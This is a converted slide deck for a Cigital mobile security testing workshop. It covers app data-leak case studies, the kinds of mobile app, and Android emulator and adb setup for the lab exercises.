### Mobile Security Testing Workshop

Introduction to Practical Testing for Security Issues in Mobile Applications

| Paco Hope CISSP CSSLP                         | Andrew Lee-Thorp               |
|-----------------------------------------------|--------------------------------|
| Principal Security Evangelist                 | Associate Principal Consultant |
| Cigital, Ltd<br>London UK                     | Cigital, Ltd<br>London UK      |
| Email: paco@cigital.com<br>Twitter: @pacohope | Email: alee-thorp@cigital.com  |



### Introduction

- Name
- Role
- Experience/ background
- Which platform you're testing
  - Apple
  - Android
  - Web







# Administration

- Course materials
  - Do you have Android dev kit?
  - Do you have Apple dev kit?
- Course timing
- Facilities
- Mobile phones
- Please ask questions





# What you need

#### Android

- pandroid-sdk\_r24.4.1windows.zip
- apktool\_2.0.3.jar
- SimpleWebView.unaligned.apk
- burpsuite\_free\_v1.6.32.jar
- Torus.apk
- https-loader.apk

### iOS

- XCode-Command-Line-7.3.1.dmg
- MobileTestTraining.zip
- burpsuite\_free\_v1.6.32.jar



# **About Cigital**

Cigital is one of the world's largest application security firms helping organisations make secure software

We offer:

- Managed Services
- Professional Services
- Customized Products
- Remediation Guidance
- Security Programme Design Services
- Training

Cigital is headquartered near Washington, D.C. with regional offices in the U.S., London and India. <u>www.cigital.com</u>



### **Course Outline**

- Motivation for Mobile Security Testing
- Setting up Tools and Environments
- Specific Problems to Test For
  - Insecure Storage
  - Proxying and testing web traffic (HTTP)
  - Proxying and testing web traffic (HTTPS)
  - Look for information leakage
- <Bypass client-side controls>
- <Test for client-side SQL injection>
- <Test for web views>

6

### Agenda

| Time  | Duration | Description                                                |
|-------|----------|------------------------------------------------------------|
| 9:00  | 0:45     | Introduction                                               |
| 10:30 | 0:45     | Getting familiar with the environment<br>(iOS and Android) |
| 11:00 | 0:30     | Break                                                      |
| 11:30 | 1:30     | Some Security Tests for Common Mobile<br>Vulnerabilities   |
| 13:00 |          | Exeunt                                                     |



### **Why Security Matters**





# App Failure #1: Local Data

### RSA Conference App

- Included database of conference attendees in the app
- Database extracted by anyone who downloaded the app



RSA 2014: RSA Conference App Leaks Data On Thousands Of Users

Irony alert for RSA as its conference app found to leak data on users and is open to potential man-in-the-middle attacks

#### On February 27, 2014 by Thomas Brewster 🗔 0

Researchers have uncovered some worrying holes in the RSA 2014 Conference app for iOS and Android, leaking data of the thousands of users running the software on their phones.

The app, ironically one designed to help people around this week's security event, contains a weakness leaving it open to man-in-the-middle attacks, where an attacker could inject code into the login sequence to steal credentials.



It also downloads an SQLite database file used to populate visualisations, such as schedules and speaker information, but that file also contained information of every registered user of the software, ncluding name, surname, title, employer and nationality, security consultancy IOActive said in a **blog post**.

#### Irony alert for RSA

"I have no idea why the app developers chose t do that, but I'm pretty sure that the folks who downloaded and installed the application are unlikely to have thought that their details we being made public and published in this way. Marketers love this kind of information though."



### App Failure #2: Storing Credentials

### Starbucks Mobile App

🛞 money.cnn.com/2014/01/15/technology/security/starbucks-app-passworc 🔻 🕻 🚺 🕶 Google

NEW YORK (CNNMoney)

Starbucks' mobile app leaves customers' passwords open to attack, according to a research report.

The popular app, which allows Starbucks (SBUX) customers to purchase drinks and food directly from their smartphones, saves customers' usernames, passwords and other personal information in plain text. That means a hacker could pick up a left-behind phone, plug it into a laptop and easily recover a Starbucks customer's password without even knowing the smartphone's PIN code.



Stored userid/ password in the clear

• People reuse passwords!



### How 'bout Those Credentials?

For example: Adobe and 38M Passwords

- Clear-text hints like "my work password"
- Trivially decrypted





### Failure #3: Local Data

### Local Database Stored on the Phone

| Encryption key   | paymentMethod       | paymentExpYear        |
|------------------|---------------------|-----------------------|
| customerPassword | paymentCardType     | paymentBillingCode    |
| customerEmail    | paymentCardNumber   | customerPhone         |
| deliveryStreet   | paymentSecurityCode | longitude (of device) |
| deliveryState    | paymentExpMonth     | latitude (of device)  |
| deliveryZip      |                     | email                 |

- Stored sensitive data in the clear
- Could be recovered by adjacent malware



#### View in iTunes

#### Free

Category: Food & Drink Updated: Apr 12, 2014 Version: 3.12 Size: 31.9 MB Languages: English, French, Spanish Seller: ZippyYum LLC © 2012 ZippyYum LLC Rated 4+



# The goal is **not** to detect a bad app before release.

# The goal is to deliver a **good app**.









### THE KINDS OF MOBILE APPS

### Two Broad Classes, 2 Subclasses

(A) No Native Code

- Mobile-aware web site
- 2. WebView app

(B) Native Code

3. Hybrid / framework-based app
4. Full native code app



### 4 Kinds of Mobile App



### App Type #1: Mobile-Aware Web Sites

- Not really a "mobile app"
- All HTML5/JavaScript lives on your "server"
- Can invoke mobile-specific JavaScript APIs in the mobile browser
  - GPS/Location
  - Upload Photo
- Easiest to test with desktop browser





# **Mobile Aware Web Sites**

#### **Desktop**

#### Mobile



Track Your Weather









#### Track Your Weather





Regional Radar

Europe Severe Weather

**Global Temperatures** 

## Testing a Mobile Web Site

### Ripple Chrome Extension

- Emulates mobile DOM
- Adjusts resolution
- Allows configuration of device version
- Out of date and unsupported 😕





### App Type #2: WebView Mobile Apps

- Limited native code (e.g., Java, Swift, Objective-C)
- Lots of stuff installed in the mobile app
  - HTML5 / JavaScript / CSS
  - Assets: images, video, SQLite databases
- Access via JavaScript to some mobile functions
  - GPS
  - Photos / files
- Local data stored on the device (in app storage)



### App Type #3: Hybrid / Framework

- Apache Cordova: Free and Open Source
- Adobe PhoneGap



- Creates uniform meta-platform that abstracts most differences between iOS / Android
- Native code can be added to access native functionality if needed





# App Type #4: Fully Native

- Code written in supported language
  - iOS: Swift, Objective-C, C
  - Android: Java, C
- Developing / debugging is like working on a desktop app
  - Real binaries, debuggers
  - Simulators for devices you don't have







### Lab 1: Getting Familiar with the Environment

Android iPhone





# Getting Started (Android)

### SDK + phone + USB cable

### SDK + System Image

| • • •        |                                | Android SDK           | Manager |      |                 |      |     |
|--------------|--------------------------------|-----------------------|---------|------|-----------------|------|-----|
| SDK Pat      | h: /Users/andrew/android-sdk-r | nacosx                |         |      |                 |      |     |
| Packag       | es                             |                       |         |      |                 |      |     |
|              | Name                           |                       | API     | Rev. | Status          |      |     |
|              | SDK Platform Android N         | Preview               | N       | 2    | Not installed   |      |     |
|              | 💷 Android TV Intel x86 Ato     | m Svstem Imaae        | N       | 2    | Not installed   |      |     |
|              | 🍱 Intel x86 Atom 64 Svste      | m Imaae               | N       | 2    | Not installed   |      |     |
|              | 🍱 Intel x86 Atom Svstem In     | nade                  | N       | 2    | Not installed   |      |     |
|              | 🔁 Android 6.0 (API 23)         |                       |         |      |                 |      |     |
|              | Documentation for Andro        | oid SDK               | 23      | 1    | Not installed   |      |     |
|              | 🖷 SDK Platform                 |                       | 23      | 3    | Not installed   |      |     |
|              | 💵 Android TV ARM EABI v7       | 'a Svstem Imaae       | 23      | 3    | Not installed   |      |     |
|              | 💵 Android TV Intel x86 Ato     | m Svstem Imaae        | 23      | 3    | Not installed   |      |     |
|              | 💵 Android Wear ARM EABI        | v7a Svstem Imaae      | 23      | 3    | Not installed   |      |     |
|              | 💵 Android Wear Intel x86 A     | tom Svstem Image      | 23      | 3    | Not installed   |      |     |
|              | 💵 ARM EABI v7a Svstem In       | nade                  | 23      | 3    | Not installed   |      |     |
|              | 💵 Intel x86 Atom 64 Svste      | m Imaqe               | 23      | 9    | Not installed   |      |     |
| $\checkmark$ | 🔜 🔤 Intel x86 Atom System Ir   | nade                  | 23      | 9    | Not installed   |      |     |
|              | 📑 Gooale APIs ARM EABI v       | 7a Svstem Imaae       | 23      | 7    | Not installed   |      |     |
| Show:        | ✓ Updates/New ✓ Installed      | Select New or Updates |         |      | Install 4 packa | ages |     |
|              | Obsolete                       | Deselect All          |         |      | Delete 1 pack   | age  |     |
| Done loa     | ading packages.                |                       |         |      |                 | •    | -09 |



### **Getting Started (Android)**



Android Virtual Device Manager

 AVD Manager allows a graphical interface for creating, or starting different Android devices.

| 🖡 Android Virtual Device Manager                                                 |                           |          |           |               |         |  |
|----------------------------------------------------------------------------------|---------------------------|----------|-----------|---------------|---------|--|
| List of existing Android Virtual Devices located at C:\Users\dlogan\.android\avd |                           |          |           |               |         |  |
| AVD Name                                                                         | Target Name               | Platform | API Level | CPU/ABI       | New     |  |
| ✓ Blank                                                                          | Android 2.2               | 2.2      | 8         | ARM (armeabi) | Edit    |  |
| ✓ C2DM                                                                           | Android 2.2               | 2.2      | 8         | ARM (armeabi) |         |  |
| ✓ MarketTest                                                                     | Android 2.2               | 2.2      | 8         | ARM (armeabi) | Delete  |  |
| ✓ Perms2                                                                         | Android 2.2               | 2.2      | 8         | ARM (armeabi) |         |  |
| 🗸 🗸 Simmy                                                                        | Android 2.2               | 2.2      | 8         | ARM (armeabi) | Kepair  |  |
| ✓ TestNew                                                                        | Market & Rooted (Google I | 2.2      | 8         | ARM (armeabi) | Detaile |  |
| ✓ New231                                                                         | Android 2.3.1             | 2.3.1    | 9         | ARM (armeabi) | Detalls |  |
| ✓ C233PO                                                                         | Android 2.3.3             | 2.3.3    | 10        | ARM (armeabi) | Start   |  |

× An Android Virtual Device that failed to load. Click 'Details' to see the error.



### **Getting Started - Android Emulator**



- The Android Emulator is installed with the Android SDK.
  - Allows full emulation of default hardware (Processor,
  - camera,sdcard,etc)
  - Allows redirection of networking (DNS, HTTP Proxy,etc)
  - Has full root access on the device.



### **Task: Create an Android Virtual Device**

- 1. Run the "AVD Manager":/path/to-androidsdk/tools/android avd
- 2. Click on the "New" (top-right) and name the image "cigital".
- **3**. Target choose for example, "Android 2.2 API Level 8".
- 4. Choose "Hardware" section click "New".
- 5. In the "Property" field scroll down and select the entry
- 6. "SD Card Support" and click "Ok".
- 7. Enter a value of "100" MiB within the "Size" field for the SD Card.

Click "Create AVD".



### Task: Start the emulator



\$ emulator -avd cigital \$ HAXM is working and emulator runs in fast virt mode emulator: emulator window was out of view and was recentered

emulator: UpdateCheck: current version '24.4.1', last version '24.4.1'

#### and active devices

```
$ ./android-sdk/platform-tools/adb devices
List of devices attached
* daemon not running. starting it now on port 5037 *
* daemon started successfully *
emulator-5554 device
```

X86 acceleration available on OSX, Linux\* and Windows for x86 targets



### Task: Explore the emulator



|                 | ./android-sdk/tools/emulator -list-avds                |                     |
|-----------------|--------------------------------------------------------|---------------------|
| r               | ./android-sdk/platform-tools/adb devices               | List active devices |
| View logs       | adb logcat                                             |                     |
| Copy files      | adb push /Users/andrew/Shared/burp.crt /mnt/sdcard     |                     |
|                 | adb install -r SimpleWebView.unaligned.apk             |                     |
|                 | adb install -r https-loader.unaligned.apk              | Install apps        |
| Get root shell  | adb shell                                              |                     |
| L               | * daemon not running. starting it now on port 5037 *   |                     |
|                 | * daemon started successfully *                        |                     |
|                 | # ls /data/data                                        | Explore file-system |
|                 | # ls /mnt/sdcard                                       |                     |
